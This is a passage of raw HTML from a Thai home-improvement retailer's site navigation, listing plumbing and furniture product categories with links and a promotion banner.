																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1703" data-l1="งานระบบประปา" data-l2="ตู้น้ำดื่ม">ถังน้ำดื่มและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1704" data-l1="งานระบบประปา" data-l2="ตู้น้ำดื่ม">อะไหล่ตู้น้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU06" data-l1="งานระบบประปา">ปั๊มน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0603" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มน้ำอัตโนมัติ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0606" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มน้ำหลายใบพัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0604" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มจุ่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0601" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มหอยโข่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0602" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มบาดาล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0607" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">ปั๊มชัก/ปั๊มโยก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0608" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">เครื่องสูบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0605" data-l1="งานระบบประปา" data-l2="ปั๊มน้ำ">อุปกรณ์ปั๊มน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU04" data-l1="งานระบบประปา">ถังเก็บน้ำและถังบำบัด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0408" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ PE Economy</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0409" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ PE Standard</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0410" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ PE Hygienic</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0411" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ PE คู่ปั๊ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0412" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ Fiberglass</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0413" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังเก็บน้ำ Stainless</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0403" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังดักไขมัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0414" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังบำบัดน้ำเสีย PE</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0415" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ถังบำบัดน้ำเสีย Fiberglass</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0407" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">อุปกรณ์แท็งก์น้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0402" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ลูกลอย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0404" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">ฝาส้วม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0401" data-l1="งานระบบประปา" data-l2="ถังเก็บน้ำและถังบำบัด">คลีนเอ้าท์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU0403" data-l1="งานระบบประปา">ถังดักไขมัน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU040301" data-l1="งานระบบประปา" data-l2="ถังดักไขมัน">ขนาด 15-29 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU040302" data-l1="งานระบบประปา" data-l2="ถังดักไขมัน">ขนาด 30-39 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU040303" data-l1="งานระบบประปา" data-l2="ถังดักไขมัน">ขนาด 40-89 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU040304" data-l1="งานระบบประปา" data-l2="ถังดักไขมัน">ขนาด 90 ลิตรขึ้นไป</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU0414" data-l1="งานระบบประปา">ถังบำบัดน้ำเสีย PE</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041401" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย PE">ขนาด 400-799 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041402" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย PE">ขนาด 800-1,199 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041403" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย PE">ขนาด 1,200-1,599 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041404" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย PE">ขนาด 1,600-2,000 ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041405" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย PE">ขนาด 2,001 ลิตรขึ้นไป</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU0415" data-l1="งานระบบประปา">ถังบำบัดน้ำเสีย Fiberglass</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU041505" data-l1="งานระบบประปา" data-l2="ถังบำบัดน้ำเสีย Fiberglass">ขนาด 2,001 ลิตรขึ้นไป</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU02" data-l1="งานระบบประปา">ท่อน้ำและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0208" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">ท่อน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0204" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">ข้อต่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0203" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">คลิ๊ปจับก้ามปู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0207" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">น้ำยาประสานท่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0201" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">เข็มขัดรัดท่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0206" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">เครื่องเชื่อมท่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0205" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">เทปพันเกลียว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0202" data-l1="งานระบบประปา" data-l2="ท่อน้ำและอุปกรณ์">อุปกรณ์เดินท่ออื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU01" data-l1="งานระบบประปา">ท่อน้ำทิ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0101" data-l1="งานระบบประปา" data-l2="ท่อน้ำทิ้ง">ตะแกรงกันกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0102" data-l1="งานระบบประปา" data-l2="ท่อน้ำทิ้ง">รางน้ำทิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0103" data-l1="งานระบบประปา" data-l2="ท่อน้ำทิ้ง">ตะแกรงท่อน้ำทิ้ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU03" data-l1="งานระบบประปา">วาล์วน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0308" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">ก๊อกน้ำสนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0305" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">มินิบอลวาล์ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0301" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">บอลวาล์ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0302" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">เช็ควาล์ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0304" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">ประตูน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0306" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">สต๊อปวาล์ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0307" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">มาตรวัดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0303" data-l1="งานระบบประปา" data-l2="วาล์วน้ำ">ฟุตวาล์ว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT07" data-l1="งานระบบประปา">อ่างล้างจานและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0710" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">ซิงค์มัลติฟังก์ชัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0702" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานขาตั้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0701" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0704" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลสสแควร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0705" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังแกรนิต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0706" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลส+กระจกนิรภัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0707" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังเซรามิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0708" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังใต้เคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0709" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังแกรนิตใต้เคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0703" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">อุปกรณ์อ่างล้างจาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0606" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">ก๊อกซิงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0608" data-l1="งานระบบประปา" data-l2="อ่างล้างจานและอุปกรณ์">ก๊อกซิงค์อัตโนมัติ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU07" data-l1="งานระบบประปา">น้ำยาและอุปกรณ์ทำความสะอาดท่อประปา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0604" data-l1="งานระบบประปา" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดท่อประปา">น้ำยากำจัดสิ่งอุดตันและกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0210" data-l1="งานระบบประปา" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดท่อประปา">ยางปั๊ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0211" data-l1="งานระบบประปา" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดท่อประปา">ถุงมือยาง และ ถุงเท้า</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687846" data-name="เครื่องกรองน้ำดื่มและไส้กรอง" ga-index="1" data-l1="งานระบบประปา">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687846" value="Drinking Water Purifiers"/>
																</div>
																<a href="https://www.homepro.co.th/sales/waterfilters-pb" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_plu_4p02_Pump_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687847" data-name="ท่อน้ำและอุปกรณ์" ga-index="2" data-l1="งานระบบประปา">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687847" value="Pipe & Fittings"/>
																</div>
																<a href="https://www.homepro.co.th/c/PLU02" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_plu_4p04_Filters_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/FUR" class="l1-link FUR">
												<span>เฟอร์นิเจอร์และของแต่งบ้าน</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/FUR" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR01" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์ห้องนอน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0101" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">ชุดห้องนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0102" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">เตียงนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0305" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">ฐานรองที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0106" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">โต๊ะ & ตู้ข้างเตียง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0104" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">ตู้เสื้อผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0103" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">โต๊ะเครื่องแป้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0107" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนอน">กระจก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0807" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้วางทีวี</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR08" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์ห้องนั่งเล่น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0805" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">โซฟา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0806" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">สตูล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0804" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">เก้าอี้พักผ่อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0809" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">เก้าอี้ปรับเอนนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0802" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">เก้าอี้นวด & เครื่องนวดไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0807" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">ตู้วางทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0801" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">โต๊ะกลาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0810" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">โต๊ะข้าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0808" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">ชุดห้องนั่งเล่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0102" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องนั่งเล่น">คอกกั้นเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0802" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เก้าอี้นวด & เครื่องนวดไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR080201" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เก้าอี้นวด & เครื่องนวดไฟฟ้า">เก้าอี้นวดไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR080202" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เก้าอี้นวด & เครื่องนวดไฟฟ้า">เครื่องนวดไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR03" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">หมอนอิงและเบาะรองนั่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0301" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">หมอนอิง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0306" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">เบาะเม็ดโฟม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0302" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">เบาะรองนั่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0303" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">เบาะรองหลัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR030102" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">หมอนรองคอ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0307" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="หมอนอิงและเบาะรองนั่ง">เบาะสุขภาพ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR04" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์ห้องอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0103" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">ครัวไม้สำเร็จรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0407" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เคาน์เตอร์บาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0403" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">ชุดโต๊ะทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0404" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0402" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เก้าอี้ทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0406" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะบาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0401" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เก้าอี้บาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0405" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะคอนโซล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT08" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์ห้องอาหาร">อุปกรณ์บนโต๊ะอาหาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR09" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">เฟอร์นิเจอร์จัดเก็บ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0907" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">จัดเก็บรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0906" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="เฟอร์นิเจอร์จัดเก็บ">ชั้นวางของ</a>
																		</li>
																		<li>
